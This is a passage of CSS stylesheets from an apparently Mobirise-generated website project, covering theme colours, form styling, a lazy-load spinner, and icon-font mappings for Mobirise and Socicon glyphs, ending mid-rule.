  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-black-outline.disabled,
.btn-black-outline:disabled {
  color: #ffffff !important;
  background-color: #232323 !important;
  border-color: #232323 !important;
}
.btn-white-outline,
.btn-white-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #fafafa;
}
.btn-white-outline:hover,
.btn-white-outline:focus,
.btn-white-outline.focus,
.btn-white-outline.active {
  color: #cfcfcf !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-white-outline.disabled,
.btn-white-outline:disabled {
  color: #7a7a7a !important;
  background-color: #fafafa !important;
  border-color: #fafafa !important;
}
.text-primary {
  color: #6592e6 !important;
}
.text-secondary {
  color: #e43f3f !important;
}
.text-success {
  color: #40b0bf !important;
}
.text-info {
  color: #47b5ed !important;
}
.text-warning {
  color: #ffe161 !important;
}
.text-danger {
  color: #ff9966 !important;
}
.text-white {
  color: #fafafa !important;
}
.text-black {
  color: #232323 !important;
}
a.text-primary:hover,
a.text-primary:focus,
a.text-primary.active {
  color: #205ac5 !important;
}
a.text-secondary:hover,
a.text-secondary:focus,
a.text-secondary.active {
  color: #a61717 !important;
}
a.text-success:hover,
a.text-success:focus,
a.text-success.active {
  color: #266a73 !important;
}
a.text-info:hover,
a.text-info:focus,
a.text-info.active {
  color: #1283bc !important;
}
a.text-warning:hover,
a.text-warning:focus,
a.text-warning.active {
  color: #facb00 !important;
}
a.text-danger:hover,
a.text-danger:focus,
a.text-danger.active {
  color: #ff5500 !important;
}
a.text-white:hover,
a.text-white:focus,
a.text-white.active {
  color: #c7c7c7 !important;
}
a.text-black:hover,
a.text-black:focus,
a.text-black.active {
  color: #000000 !important;
}
a[class*="text-"]:not(.nav-link):not(.dropdown-item):not([role]):not(.navbar-caption) {
  position: relative;
  background-image: transparent;
  background-size: 10000px 2px;
  background-repeat: no-repeat;
  background-position: 0px 1.2em;
  background-position: -10000px 1.2em;
}
a[class*="text-"]:not(.nav-link):not(.dropdown-item):not([role]):not(.navbar-caption):hover {
  transition: background-position 2s ease-in-out;
  background-image: linear-gradient(currentColor 50%, currentColor 50%);
  background-position: 0px 1.2em;
}
.nav-tabs .nav-link.active {
  color: #6592e6;
}
.nav-tabs .nav-link:not(.active) {
  color: #232323;
}
.alert-success {
  background-color: #70c770;
}
.alert-info {
  background-color: #47b5ed;
}
.alert-warning {
  background-color: #ffe161;
}
.alert-danger {
  background-color: #ff9966;
}
.mbr-gallery-filter li.active .btn {
  background-color: #6592e6;
  border-color: #6592e6;
  color: #ffffff;
}
.mbr-gallery-filter li.active .btn:focus {
  box-shadow: none;
}
a,
a:hover {
  color: #6592e6;
}
.mbr-plan-header.bg-primary .mbr-plan-subtitle,
.mbr-plan-header.bg-primary .mbr-plan-price-desc {
  color: #ffffff;
}
.mbr-plan-header.bg-success .mbr-plan-subtitle,
.mbr-plan-header.bg-success .mbr-plan-price-desc {
  color: #a0d8df;
}
.mbr-plan-header.bg-info .mbr-plan-subtitle,
.mbr-plan-header.bg-info .mbr-plan-price-desc {
  color: #ffffff;
}
.mbr-plan-header.bg-warning .mbr-plan-subtitle,
.mbr-plan-header.bg-warning .mbr-plan-price-desc {
  color: #ffffff;
}
.mbr-plan-header.bg-danger .mbr-plan-subtitle,
.mbr-plan-header.bg-danger .mbr-plan-price-desc {
  color: #ffffff;
}
/* Scroll to top button*/
.scrollToTop_wraper {
  display: none;
}
.form-control {
  font-family: 'Jost', sans-serif;
  font-size: 1.1rem;
  line-height: 1.5;
  font-weight: 400;
}
.form-control > .mbr-iconfont {
  font-size: 1.375rem;
}
.form-control:hover,
.form-control:focus {
  box-shadow: rgba(0, 0, 0, 0.07) 0px 1px 1px 0px, rgba(0, 0, 0, 0.07) 0px 1px 3px 0px, rgba(0, 0, 0, 0.03) 0px 0px 0px 1px;
  border-color: #6592e6 !important;
}
.form-control:-webkit-input-placeholder {
  font-family: 'Jost', sans-serif;
  font-size: 1.1rem;
  line-height: 1.5;
  font-weight: 400;
}
.form-control:-webkit-input-placeholder > .mbr-iconfont {
  font-size: 1.375rem;
}
blockquote {
  border-color: #6592e6;
}
/* Forms */
.jq-selectbox li:hover,
.jq-selectbox li.selected {
  background-color: #6592e6;
  color: #ffffff;
}
.jq-number__spin {
  transition: 0.25s ease;
}
.jq-number__spin:hover {
  border-color: #6592e6;
}
.jq-selectbox .jq-selectbox__trigger-arrow,
.jq-number__spin.minus:after,
.jq-number__spin.plus:after {
  transition: 0.4s;
  border-top-color: #353535;
  border-bottom-color: #353535;
}
.jq-selectbox:hover .jq-selectbox__trigger-arrow,
.jq-number__spin.minus:hover:after,
.jq-number__spin.plus:hover:after {
  border-top-color: #6592e6;
  border-bottom-color: #6592e6;
}
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default,
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current,
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box > div > div.xdsoft_current {
  color: #ffffff !important;
  background-color: #6592e6 !important;
  box-shadow: none !important;
}
.xdsoft_datetimepicker .xdsoft_calendar td:hover,
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box > div > div:hover {
  color: #ffffff !important;
  background: #e43f3f !important;
  box-shadow: none !important;
}
.lazy-bg {
  background-image: none !important;
}
.lazy-placeholder:not(section),
.lazy-none {
  display: block;
  position: relative;
  padding-bottom: 56.25%;
  width: 100%;
  height: auto;
}
iframe.lazy-placeholder,
.lazy-placeholder:after {
  content: '';
  position: absolute;
  width: 200px;
  height: 200px;
  background: transparent no-repeat center;
  background-size: contain;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg width='32' height='32' viewBox='0 0 64 64' xmlns='http://www.w3.org/2000/svg' stroke='%236592e6' %3e%3cg fill='none' fill-rule='evenodd'%3e%3cg transform='translate(16 16)' stroke-width='2'%3e%3ccircle stroke-opacity='.5' cx='16' cy='16' r='16'/%3e%3cpath d='M32 16c0-9.94-8.06-16-16-16'%3e%3canimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='1s' repeatCount='indefinite'/%3e%3c/path%3e%3c/g%3e%3c/g%3e%3c/svg%3e");
}
section.lazy-placeholder:after {
  opacity: 0.5;
}
body {
  overflow-x: hidden;
}
a {
  transition: color 0.6s;
}
.cid-sZc2Gn8ibI {
  background-image: url("../../../assets/images/mbr-1-1920x1080.jpg");
}
.cid-sZc2Gn8ibI .mbr-section-title {
  text-align: center;
}
.cid-sZdg0VSo5C {
  padding-top: 6rem;
  padding-bottom: 6rem;
  background-color: #4479d9;
}
.cid-sZdg0VSo5C .mbr-section-title {
  color: #ffffff;
}
</file>
<file: ukrainewar/assets/web/assets/mobirise-icons2/mobirise2.css>
@font-face {
  font-family: 'Moririse2';
  font-display: swap;
  src:  url('mobirise2.eot?f2bix4');
  src:  url('mobirise2.eot?f2bix4#iefix') format('embedded-opentype'),
    url('mobirise2.ttf?f2bix4') format('truetype'),
    url('mobirise2.woff?f2bix4') format('woff'),
    url('mobirise2.svg?f2bix4#mobirise2') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="mobi-"], [class*=" mobi-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'Moririse2' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.mobi-mbri-add-submenu:before {
  content: "\e900";
}
.mobi-mbri-alert:before {
  content: "\e901";
}
.mobi-mbri-align-center:before {
  content: "\e902";
}
.mobi-mbri-align-justify:before {
  content: "\e903";
}
.mobi-mbri-align-left:before {
  content: "\e904";
}
.mobi-mbri-align-right:before {
  content: "\e905";
}
.mobi-mbri-android:before {
  content: "\e906";
}
.mobi-mbri-apple:before {
  content: "\e907";
}
.mobi-mbri-arrow-down:before {
  content: "\e908";
}
.mobi-mbri-arrow-next:before {
  content: "\e909";
}
.mobi-mbri-arrow-prev:before {
  content: "\e90a";
}
.mobi-mbri-arrow-up:before {
  content: "\e90b";
}
.mobi-mbri-bold:before {
  content: "\e90c";
}
.mobi-mbri-bookmark:before {
  content: "\e90d";
}
.mobi-mbri-bootstrap:before {
  content: "\e90e";
}
.mobi-mbri-briefcase:before {
  content: "\e90f";
}
.mobi-mbri-browse:before {
  content: "\e910";
}
.mobi-mbri-bulleted-list:before {
  content: "\e911";
}
.mobi-mbri-calendar:before {
  content: "\e912";
}
.mobi-mbri-camera:before {
  content: "\e913";
}
.mobi-mbri-cart-add:before {
  content: "\e914";
}
.mobi-mbri-cart-full:before {
  content: "\e915";
}
.mobi-mbri-cash:before {
  content: "\e916";
}
.mobi-mbri-change-style:before {
  content: "\e917";
}
.mobi-mbri-chat:before {
  content: "\e918";
}
.mobi-mbri-clock:before {
  content: "\e919";
}
.mobi-mbri-close:before {
  content: "\e91a";
}
.mobi-mbri-cloud:before {
  content: "\e91b";
}
.mobi-mbri-code:before {
  content: "\e91c";
}
.mobi-mbri-contact-form:before {
  content: "\e91d";
}
.mobi-mbri-credit-card:before {
  content: "\e91e";
}
.mobi-mbri-cursor-click:before {
  content: "\e91f";
}
.mobi-mbri-cust-feedback:before {
  content: "\e920";
}
.mobi-mbri-database:before {
  content: "\e921";
}
.mobi-mbri-delivery:before {
  content: "\e922";
}
.mobi-mbri-desktop:before {
  content: "\e923";
}
.mobi-mbri-devices:before {
  content: "\e924";
}
.mobi-mbri-down:before {
  content: "\e925";
}
.mobi-mbri-download-2:before {
  content: "\e926";
}
.mobi-mbri-download:before {
  content: "\e927";
}
.mobi-mbri-drag-n-drop-2:before {
  content: "\e928";
}
.mobi-mbri-drag-n-drop:before {
  content: "\e929";
}
.mobi-mbri-edit-2:before {
  content: "\e92a";
}
.mobi-mbri-edit:before {
  content: "\e92b";
}
.mobi-mbri-error:before {
  content: "\e92c";
}
.mobi-mbri-extension:before {
  content: "\e92d";
}
.mobi-mbri-features:before {
  content: "\e92e";
}
.mobi-mbri-file:before {
  content: "\e92f";
}
.mobi-mbri-flag:before {
  content: "\e930";
}
.mobi-mbri-folder:before {
  content: "\e931";
}
.mobi-mbri-gift:before {
  content: "\e932";
}
.mobi-mbri-github:before {
  content: "\e933";
}
.mobi-mbri-globe-2:before {
  content: "\e934";
}
.mobi-mbri-globe:before {
  content: "\e935";
}
.mobi-mbri-growing-chart:before {
  content: "\e936";
}
.mobi-mbri-hearth:before {
  content: "\e937";
}
.mobi-mbri-help:before {
  content: "\e938";
}
.mobi-mbri-home:before {
  content: "\e939";
}
.mobi-mbri-hot-cup:before {
  content: "\e93a";
}
.mobi-mbri-idea:before {
  content: "\e93b";
}
.mobi-mbri-image-gallery:before {
  content: "\e93c";
}
.mobi-mbri-image-slider:before {
  content: "\e93d";
}
.mobi-mbri-info:before {
  content: "\e93e";
}
.mobi-mbri-italic:before {
  content: "\e93f";
}
.mobi-mbri-key:before {
  content: "\e940";
}
.mobi-mbri-laptop:before {
  content: "\e941";
}
.mobi-mbri-layers:before {
  content: "\e942";
}
.mobi-mbri-left-right:before {
  content: "\e943";
}
.mobi-mbri-left:before {
  content: "\e944";
}
.mobi-mbri-letter:before {
  content: "\e945";
}
.mobi-mbri-like:before {
  content: "\e946";
}
.mobi-mbri-link:before {
  content: "\e947";
}
.mobi-mbri-lock:before {
  content: "\e948";
}
.mobi-mbri-login:before {
  content: "\e949";
}
.mobi-mbri-logout:before {
  content: "\e94a";
}
.mobi-mbri-magic-stick:before {
  content: "\e94b";
}
.mobi-mbri-map-pin:before {
  content: "\e94c";
}
.mobi-mbri-menu:before {
  content: "\e94d";
}
.mobi-mbri-mobile-2:before {
  content: "\e94e";
}
.mobi-mbri-mobile-horizontal:before {
  content: "\e94f";
}
.mobi-mbri-mobile:before {
  content: "\e950";
}
.mobi-mbri-mobirise:before {
  content: "\e951";
}
.mobi-mbri-more-horizontal:before {
  content: "\e952";
}
.mobi-mbri-more-vertical:before {
  content: "\e953";
}
.mobi-mbri-music:before {
  content: "\e954";
}
.mobi-mbri-new-file:before {
  content: "\e955";
}
.mobi-mbri-numbered-list:before {
  content: "\e956";
}
.mobi-mbri-opened-folder:before {
  content: "\e957";
}
.mobi-mbri-pages:before {
  content: "\e958";
}
.mobi-mbri-paper-plane:before {
  content: "\e959";
}
.mobi-mbri-paperclip:before {
  content: "\e95a";
}
.mobi-mbri-phone:before {
  content: "\e95b";
}
.mobi-mbri-photo:before {
  content: "\e95c";
}
.mobi-mbri-photos:before {
  content: "\e95d";
}
.mobi-mbri-pin:before {
  content: "\e95e";
}
.mobi-mbri-play:before {
  content: "\e95f";
}
.mobi-mbri-plus:before {
  content: "\e960";
}
.mobi-mbri-preview:before {
  content: "\e961";
}
.mobi-mbri-print:before {
  content: "\e962";
}
.mobi-mbri-protect:before {
  content: "\e963";
}
.mobi-mbri-question:before {
  content: "\e964";
}
.mobi-mbri-quote-left:before {
  content: "\e965";
}
.mobi-mbri-quote-right:before {
  content: "\e966";
}
.mobi-mbri-redo:before {
  content: "\e967";
}
.mobi-mbri-refresh:before {
  content: "\e968";
}
.mobi-mbri-responsive-2:before {
  content: "\e969";
}
.mobi-mbri-responsive:before {
  content: "\e96a";
}
.mobi-mbri-right:before {
  content: "\e96b";
}
.mobi-mbri-rocket:before {
  content: "\e96c";
}
.mobi-mbri-sad-face:before {
  content: "\e96d";
}
.mobi-mbri-sale:before {
  content: "\e96e";
}
.mobi-mbri-save:before {
  content: "\e96f";
}
.mobi-mbri-search:before {
  content: "\e970";
}
.mobi-mbri-setting-2:before {
  content: "\e971";
}
.mobi-mbri-setting-3:before {
  content: "\e972";
}
.mobi-mbri-setting:before {
  content: "\e973";
}
.mobi-mbri-share:before {
  content: "\e974";
}
.mobi-mbri-shopping-bag:before {
  content: "\e975";
}
.mobi-mbri-shopping-basket:before {
  content: "\e976";
}
.mobi-mbri-shopping-cart:before {
  content: "\e977";
}
.mobi-mbri-sites:before {
  content: "\e978";
}
.mobi-mbri-smile-face:before {
  content: "\e979";
}
.mobi-mbri-speed:before {
  content: "\e97a";
}
.mobi-mbri-star:before {
  content: "\e97b";
}
.mobi-mbri-success:before {
  content: "\e97c";
}
.mobi-mbri-sun:before {
  content: "\e97d";
}
.mobi-mbri-sun2:before {
  content: "\e97e";
}
.mobi-mbri-tablet-vertical:before {
  content: "\e97f";
}
.mobi-mbri-tablet:before {
  content: "\e980";
}
.mobi-mbri-target:before {
  content: "\e981";
}
.mobi-mbri-timer:before {
  content: "\e982";
}
.mobi-mbri-to-ftp:before {
  content: "\e983";
}
.mobi-mbri-to-local-drive:before {
  content: "\e984";
}
.mobi-mbri-touch-swipe:before {
  content: "\e985";
}
.mobi-mbri-touch:before {
  content: "\e986";
}
.mobi-mbri-trash:before {
  content: "\e987";
}
.mobi-mbri-underline:before {
  content: "\e988";
}
.mobi-mbri-undo:before {
  content: "\e989";
}
.mobi-mbri-unlink:before {
  content: "\e98a";
}
.mobi-mbri-unlock:before {
  content: "\e98b";
}
.mobi-mbri-up-down:before {
  content: "\e98c";
}
.mobi-mbri-up:before {
  content: "\e98d";
}
.mobi-mbri-update:before {
  content: "\e98e";
}
.mobi-mbri-upload-2:before {
  content: "\e98f";
}
.mobi-mbri-upload:before {
  content: "\e990";
}
.mobi-mbri-user-2:before {
  content: "\e991";
}
.mobi-mbri-user:before {
  content: "\e992";
}
.mobi-mbri-users:before {
  content: "\e993";
}
.mobi-mbri-video-play:before {
  content: "\e994";
}
.mobi-mbri-video:before {
  content: "\e995";
}
.mobi-mbri-watch:before {
  content: "\e996";
}
.mobi-mbri-website-theme-2:before {
  content: "\e997";
}
.mobi-mbri-website-theme:before {
  content: "\e998";
}
.mobi-mbri-wifi:before {
  content: "\e999";
}
.mobi-mbri-windows:before {
  content: "\e99a";
}
.mobi-mbri-zoom-in:before {
  content: "\e99b";
}
.mobi-mbri-zoom-out:before {
  content: "\e99c";
}
</file>
<file: ukrainewar/assets/socicon/css/styles.css>
@charset "UTF-8";

@font-face {
  font-family: 'Socicon';
  src:  url('../fonts/socicon.eot');
  src:  url('../fonts/socicon.eot?#iefix') format('embedded-opentype'),
    url('../fonts/socicon.woff2') format('woff2'),
    url('../fonts/socicon.ttf') format('truetype'),
    url('../fonts/socicon.woff') format('woff'),
    url('../fonts/socicon.svg#socicon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}

[data-icon]:before {
  font-family: "socicon" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

[class^="socicon-"], [class*=" socicon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'Socicon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.socicon-eitaa:before {
  content: "\e97c";
}
.socicon-soroush:before {
  content: "\e97d";
}
.socicon-bale:before {
  content: "\e97e";
}
.socicon-zazzle:before {
  content: "\e97b";
}
.socicon-society6:before {
  content: "\e97a";
}
.socicon-redbubble:before {
  content: "\e979";
}
.socicon-avvo:before {
  content: "\e978";
}
.socicon-stitcher:before {
  content: "\e977";
}
.socicon-googlehangouts:before {
  content: "\e974";
}
.socicon-dlive:before {
  content: "\e975";
}
.socicon-vsco:before {
  content: "\e976";
}
.socicon-flipboard:before {
  content: "\e973";
}
.socicon-ubuntu:before {
  content: "\e958";
}
.socicon-artstation:before {
  content: "\e959";
}
.socicon-invision:before {
  content: "\e95a";
}
.socicon-torial:before {
  content: "\e95b";
}
.socicon-collectorz:before {
  content: "\e95c";
}
.socicon-seenthis:before {
  content: "\e95d";
}
.socicon-googleplaymusic:before {
  content: "\e95e";
}
.socicon-debian:before {
  content: "\e95f";
}
.socicon-filmfreeway:before {
  content: "\e960";
}
.socicon-gnome:before {
  content: "\e961";
}
.socicon-itchio:before {
  content: "\e962";
}
.socicon-jamendo:before {
  content: "\e963";
}
.socicon-mix:before {
  content: "\e964";
}
.socicon-sharepoint:before {
  content: "\e965";
}
.socicon-tinder:before {
  content: "\e966";
}
.socicon-windguru:before {
  content: "\e967";
}
.socicon-cdbaby:before {
  content: "\e968";
}
.socicon-elementaryos:before {
  content: "\e969";
}
.socicon-stage32:before {
  content: "\e96a";
}
.socicon-tiktok:before {
  content: "\e96b";
}
.socicon-gitter:before {
  content: "\e96c";
}
.socicon-letterboxd:before {
  content: "\e96d";
}
.socicon-threema:before {
  content: "\e96e";
}
.socicon-splice:before {
  content: "\e96f";
}
.socicon-metapop:before {
  content: "\e970";
}
.socicon-naver:before {
  content: "\e971";
}
.socicon-remote:before {
  content: "\e972";
}
.socicon-internet:before {
  content: "\e957";
}
.socicon-moddb:before {
  content: "\e94b";
}
.socicon-indiedb:before {
  content: "\e94c";
}
.socicon-traxsource:before {
  content: "\e94d";
}
.socicon-gamefor:before {
  content: "\e94e";
}
.socicon-pixiv:before {
  content: "\e94f";
}
.socicon-myanimelist:before {
  content: "\e950";
}
.socicon-blackberry:before {
  content: "\e951";
}
.socicon-wickr:before {
  content: "\e952";
}
.socicon-spip:before {
  content: "\e953";
}
.socicon-napster:before {
  content: "\e954";
}
.socicon-beatport:before {
  content: "\e955";
}
.socicon-hackerone:before {
  content: "\e956";
}
.socicon-hackernews:before {
  content: "\e946";
}
.socicon-smashwords:before {
  content: "\e947";
}
.socicon-kobo:before {
  content: "\e948";
}
.socicon-bookbub:before {
  content: "\e949";
}
.socicon-mailru:before {
  content: "\e94a";
}
.socicon-gitlab:before {
  content: "\e945";
}
.socicon-instructables:before {
  content: "\e944";
}
.socicon-portfolio:before {
  content: "\e943";
}
.socicon-codered:before {
  content: "\e940";
}
.socicon-origin:before {
  content: "\e941";
}
.socicon-nextdoor:before {
  content: "\e942";
}
.socicon-udemy:before {
  content: "\e93f";
}
.socicon-livemaster:before {
  content: "\e93e";
}
.socicon-crunchbase:before {
  content: "\e93b";
}
.socicon-homefy:before {
  content: "\e93c";
}
.socicon-calendly:before {
  content: "\e93d";
}
.socicon-realtor:before {
  content: "\e90f";
}
.socicon-tidal:before {
  content: "\e910";
}
.socicon-qobuz:before {
  content: "\e911";
}
.socicon-natgeo:before {
  content: "\e912";
}
.socicon-mastodon:before {
  content: "\e913";
}
.socicon-unsplash:before {
  content: "\e914";
}
.socicon-homeadvisor:before {
  content: "\e915";
}
.socicon-angieslist:before {
  content: "\e916";
}
.socicon-codepen:before {
  content: "\e917";
}
.socicon-slack:before {
  content: "\e918";
}
.socicon-openaigym:before {
  content: "\e919";
}
.socicon-logmein:before {
  content: "\e91a";
}
.socicon-fiverr:before {
  content: "\e91b";
}
.socicon-gotomeeting:before {
  content: "\e91c";
}
.socicon-aliexpress:before {
  content: "\e91d";
}
.socicon-guru:before {
  content: "\e91e";
}
.socicon-appstore:before {
  content: "\e91f";
}
.socicon-homes:before {
  content: "\e920";
}
.socicon-zoom:before {
  content: "\e921";
}
.socicon-alibaba:before {
  content: "\e922";
}
.socicon-craigslist:before {
  content: "\e923";
}
.socicon-wix:before {
  content: "\e924";
}
.socicon-redfin:before {
  content: "\e925";
}
.socicon-googlecalendar:before {
  content: "\e926";
}
.socicon-shopify:before {
  content: "\e927";
}
.socicon-freelancer:before {
  content: "\e928";
}
.socicon-seedrs:before {
  content: "\e929";
}
.socicon-bing:before {
  content: "\e92a";
}
.socicon-doodle:before {
  content: "\e92b";
}
.socicon-bonanza:before {
  content: "\e92c";
}
.socicon-squarespace:before {
  content: "\e92d";
}
.socicon-toptal:before {
  content: "\e92e";
}
.socicon-gust:before {
  content: "\e92f";
}
.socicon-ask:before {
  content: "\e930";
}
.socicon-trulia:before {
  content: "\e931";
}
.socicon-loomly:before {
  content: "\e932";
}
.socicon-ghost:before {
  content: "\e933";
}
.socicon-upwork:before {
  content: "\e934";
}
.socicon-fundable:before {
  content: "\e935";
}
.socicon-booking:before {
  content: "\e936";
}
.socicon-googlemaps:before {
  content: "\e937";
}
.socicon-zillow:before {
  content: "\e938";
}
.socicon-niconico:before {
  content: "\e939";
}
.socicon-toneden:before {
  content: "\e93a";
}
.socicon-augment:before {
  content: "\e908";
}
.socicon-bitbucket:before {
  content: "\e909";
}
.socicon-fyuse:before {
  content: "\e90a";
}
.socicon-yt-gaming:before {
  content: "\e90b";
}
.socicon-sketchfab:before {
  content: "\e90c";
}
.socicon-mobcrush:before {
  content: "\e90d";
}
.socicon-microsoft:before {
  content: "\e90e";
}
.socicon-pandora:before {
  content: "\e907";
}
.socicon-messenger:before {
  content: "\e906";
}
.socicon-gamewisp:before {
  content: "\e905";
}
.socicon-bloglovin:before {
  content: "\e904";
}
.socicon-tunein:before {
  content: "\e903";
}
.socicon-gamejolt:before {
  content: "\e901";
}
.socicon-trello:before {
  content: "\e902";
}
.socicon-spreadshirt:before {
  content: "\e900";
}
.socicon-500px:before {
  content: "\e000";
}
.socicon-8tracks:before {
  content: "\e001";
}
.socicon-airbnb:before {
  content: "\e002";
}
.socicon-alliance:before {
  content: "\e003";
}
.socicon-amazon:before {
  content: "\e004";
}
.socicon-amplement:before {
  content: "\e005";
}
.socicon-android:before {
  content: "\e006";
}
.socicon-angellist:before {
  content: "\e007";
}
.socicon-apple:before {
  content: "\e008";
}
.socicon-appnet:before {
  content: "\e009";
}
.socicon-baidu:before {
  content: "\e00a";
}
.socicon-bandcamp:before {
  content: "\e00b";
}
.socicon-battlenet:before {
  content: "\e00c";
}
.socicon-mixer:before {
  content: "\e00d";
}
.socicon-bebee:before {
  content: "\e00e";
}
.socicon-bebo:before {
  content: "\e00f";
}
.socicon-behance:before {
  content: "\e010";
}
.socicon-blizzard:before {
  content: "\e011";
}
.socicon-blogger:before {
  content: "\e012";
}
.socicon-buffer:before {
  content: "\e013";
}
.socicon-chrome:before {
  content: "\e014";
}
.socicon-coderwall:before {
  content: "\e015";
}
.socicon-curse:before {
  content: "\e016";
}
.socicon-dailymotion:before {
  content: "\e017";
}
.socicon-deezer:before {
  content: "\e018";
}
.socicon-delicious:before {
  content: "\e019";
}
.socicon-deviantart:before {
  content: "\e01a";
}
.socicon-diablo:before {
  content: "\e01b";
}
.socicon-digg:before {
  content: "\e01c";
}
.socicon-discord:before {
  content: "\e01d";
}
.socicon-disqus:before {
  content: "\e01e";
}
.socicon-douban:before {
  content: "\e01f";
}
.socicon-draugiem:before {
  content: "\e020";
}
.socicon-dribbble:before {
  content: "\e021";
}
.socicon-drupal:before {
  content: "\e022";
}
.socicon-ebay:before {
  content: "\e023";
}
.socicon-ello:before {
  content: "\e024";
}
.socicon-endomodo:before {
  content: "\e025";
}
.socicon-envato:before {
  content: "\e026";
}
.socicon-etsy:before {
  content: "\e027";
}
.socicon-facebook:before {
  content: "\e028";
}
.socicon-feedburner:before {
  content: "\e029";
}
.socicon-filmweb:before {
  content: "\e02a";
}
.socicon-firefox:before {
  content: "\e02b";
}
.socicon-flattr:before {
  content: "\e02c";
}
.socicon-flickr:before {
  content: "\e02d";
}
.socicon-formulr:before {
  content: "\e02e";
}
.socicon-forrst:before {
  content: "\e02f";
}
.socicon-foursquare:before {
  content: "\e030";
}
.socicon-friendfeed:before {
  content: "\e031";
}
.socicon-github:before {
  content: "\e032";
}
.socicon-goodreads:before {
  content: "\e033";
}
.socicon-google:before {
  content: "\e034";
}
.socicon-googlescholar:before {
  content: "\e035";
}
.socicon-googlegroups:before {
  content: "\e036";
}
.socicon-googlephotos:before {
  content: "\e037";
}
.socicon-googleplus:before {
  content: "\e038";
}
.socicon-grooveshark:before {
  content: "\e039";
}
.socicon-hackerrank:before {
  content: "\e03a";
}
.socicon-hearthstone:before {
  content: "\e03b";
}
.socicon-hellocoton:before {
  content: "\e03c";
}
.socicon-heroes:before {
  content: "\e03d";
}
.socicon-smashcast:before {
  content: "\e03e";
}
.socicon-horde:before {
  content: "\e03f";
}
.socicon-houzz:before {
  content: "\e040";
}
.socicon-icq:before {
  content: "\e041";
}
.socicon-identica:before {
  content: "\e042";
}
.socicon-imdb:before {
  content: "\e043";
}
.socicon-instagram:before {
  content: "\e044";
}
.socicon-issuu:before {
  content: "\e045";
}
.socicon-istock:before {
  content: "\e046";
}
.socicon-itunes:before {
  content: "\e047";
}
.socicon-keybase:before {
  content: "\e048";
}
.socicon-lanyrd:before {
  content: "\e049";
}
.socicon-lastfm:before {
  content: "\e04a";
}
.socicon-line:before {
  content: "\e04b";
}
.socicon-linkedin:before {
  content: "\e04c";
}
.socicon-livejournal:before {
  content: "\e04d";
}
.socicon-lyft:before {
  content: "\e04e";
}
.socicon-macos:before {
  content: "\e04f";
}
.socicon-mail:before {
  content: "\e050";
}
.socicon-medium:before {
  content: "\e051";
}
.socicon-meetup:before {
  content: "\e052";
}
.socicon-mixcloud:before {
  content: "\e053";
}
.socicon-modelmayhem:before {
  content: "\e054";
}
.socicon-mumble:before {
  content: "\e055";
}
.socicon-myspace:before {
  content: "\e056";
}
.socicon-newsvine:before {
  content: "\e057";
}
.socicon-nintendo:before {
  content: "\e058";
}
.socicon-npm:before {
  content: "\e059";
}
.socicon-odnoklassniki:before {
  content: "\e05a";
}
.socicon-openid:before {
  content: "\e05b";
}
.socicon-opera:before {
  content: "\e05c";
}
.socicon-outlook:before {
  content: "\e05d";
}
.socicon-overwatch:before {
  content: "\e05e";
}
.socicon-patreon:before {
  content: "\e05f";
}
.socicon-paypal:before {
  content: "\e060";
}
.socicon-periscope:before {
  content: "\e061";
}
.socicon-persona:before {
  content: "\e062";
}
.socicon-pinterest:before {
  content: "\e063";
}
.socicon-play:before {
  content: "\e064";
}
.socicon-player:before {
  content: "\e065";
}
.socicon-playstation:before {
  content: "\e066";
}
.socicon-pocket:before {
  content: "\e067";
}
.socicon-qq:before {
  content: "\e068";
}
.socicon-quora:before {
  content: "\e069";
}
.socicon-raidcall:before {
  content: "\e06a";
}
.socicon-ravelry:before {
  content: "\e06b";
}
.socicon-reddit:before {
  content: "\e06c";
}
.socicon-renren:before {
  content: "\e06d";
}
.socicon-researchgate:before {
  content: "\e06e";
}
.socicon-residentadvisor:before {
  content: "\e06f";
}
.socicon-reverbnation:before {
  content: "\e070";
}
.socicon-rss:before {
  content: "\e071";
}
.socicon-sharethis:before {
  content: "\e072";
}
.socicon-skype:before {
  content: "\e073";
}
.socicon-slideshare:before {
  content: "\e074";
}
.socicon-smugmug:before {
  content: "\e075";
}
.socicon-snapchat:before {
  content: "\e076";
}
.socicon-songkick:before {
  content: "\e077";
}
.socicon-soundcloud:before {
  content: "\e078";
}
.socicon-spotify:before {
  content: "\e079";
}
.socicon-stackexchange:before {
  content: "\e07a";
}
.socicon-stackoverflow:before {
  content: "\e07b";
}
.socicon-starcraft:before {
  content: "\e07c";
}
.socicon-stayfriends:before {
  content: "\e07d";
}
.socicon-steam:before {
  content: "\e07e";
}
.socicon-storehouse:before {
  content: "\e07f";
}
.socicon-strava:before {
  content: "\e080";
}
.socicon-streamjar:before {
  content: "\e081";
}
.socicon-stumbleupon:before {
  content: "\e082";
}
.socicon-swarm:before {
  content: "\e083";
}
.socicon-teamspeak:before {
  content: "\e084";
}
.socicon-teamviewer:before {
  content: "\e085";
}
.socicon-technorati:before {
  content: "\e086";
}
.socicon-telegram:before {
  content: "\e087";
}
.socicon-tripadvisor:before {
  content: "\e088";
}
.socicon-tripit:before {
  content: "\e089";
}
.socicon-triplej:before {
  content: "\e08a";
}
.socicon-tumblr:before {
